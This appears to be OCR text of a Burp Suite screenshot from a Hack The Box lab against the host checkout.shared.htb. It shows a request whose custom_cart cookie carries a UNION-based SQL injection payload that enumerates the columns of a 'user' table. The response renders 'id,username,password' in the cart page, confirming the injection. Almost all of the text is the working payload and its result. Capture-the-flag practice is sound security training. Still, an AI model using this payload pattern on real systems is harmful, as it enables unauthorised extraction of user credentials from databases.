 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: checkout.shared.htb
3 Cookie: PrestaShop-5f7b4f27831ed69a86c734aa3c67dd4c=
def50200d8e52b3fa73ac73d055a0060dd0715e2bb57fba1e8fed5a858d851250393522fdf86efeabfa7d61e4374b88f80
507dc39cd5a85bf5deccdd0a7076a4a907b8c9734c367eb5e3a94a3b8458d59c068855ef2e6b7ce89549501074fcf479da
6c35c4018bf711c8c407b493d783f324142ece93757496b1c7e9d23f300cf99fb064de8c0a2e5a0ecc6d9b8ede4f381ad6
0687fcb4de96c03b8cecd73eb12354c42c9f364c3bcc93b63aa54abff680823e053902851da62416a4782a8628747188f1
bf3b566c473c70acb808014ac7ef74dfc5425b4d2b7333b9ead00ec4b8d4648801495b35679b43bcc4bf56020cef7a1bcd
9334ebfb3328c190ea94167c88879f464ca3d2c8a138fd5b734ea0f21dab4b6054b72ece755cbc813c62; custom_cart=
{"2E6E8GXJ' and 1=2 UNION SELECT 1,group_concat(column_name),3 FROM information_schema.columns
WHERE table_name='user'-- -":"100"}
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://shared.htb/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render \n
25 <div class="row justify-content-center mt-5">
26 <div class="col-lg-10 col-xl-8">
27 <div class="cart-container">
28 <div class="cart-head">
29 <div class="table-responsive">
30 <table class="table table-borderless">
31 <thead>
32 <tr>
33 <th scope="col">
#
</th>
34 <th scope="col">
Product
</th>
35 <th scope="col">
Qty
</th>
36 <th scope="col">
Unit Price
</th>
37 </tr>
38 </thead>
39 <tbody>
40 <tr>
41 <th scope="row">
1
</th>
42 <td>
id,username,password
</td>
43 <td>
100
</td>
44 <td>
$3,00
</td>
45 </tr>
46 <tr>
47 <th scope="col">
&nbsp;
</th>
48 <th scope="col">